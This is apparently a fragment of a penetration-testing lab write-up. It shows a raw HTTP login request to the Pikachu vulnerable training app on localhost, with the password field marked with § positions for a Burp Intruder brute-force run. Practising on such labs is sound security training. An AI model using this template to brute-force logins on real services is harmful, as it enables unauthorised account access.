 POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_form.php
Cookie: PHPSESSID=6297pac8o9nalodsj5d4e6vtk6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
username=admin&password=§qq123456§&submit=Login